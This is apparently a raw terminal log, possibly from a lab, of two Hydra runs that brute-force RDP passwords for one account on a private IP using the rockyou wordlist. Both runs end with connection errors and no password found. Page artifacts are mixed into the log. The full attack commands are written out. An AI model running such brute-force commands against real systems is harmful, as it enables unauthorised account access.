 $hydra -l FunnyPhisher -P /usr/share/wordlists/rockyou.txt rdp://192.168.80.134 -t 1 -W 3 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
shrushtyp's Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04 07:17:27
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.80.134:3389/
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "12345" - 2 of 14344400 [child 0] (0/1)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456789" - 3 of 14344401 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-04 07:17:31
[✗]─[shrushtyp@parrot]─[~]
$hydra -l FunnyPhisher -P /usr/share/wordlists/rockyou.txt -t 1 -W 1 rdp://192.168.80.134
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04 07:27:07
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.80.134:3389/
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 14344163 to do in 1013:01h, 1 active
[STATUS] 237.33 tries/min, 712 tries in 00:03h, 14343687 to do in 1007:17h, 1 active
S[STATUS] 239.00 tries/min, 1673 tries in 00:07h, 14342726 to do in 1000:12h, 1 active
[STATUS] 240.47 tries/min, 3607 tries in 00:15h, 14340792 to do in 993:58h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors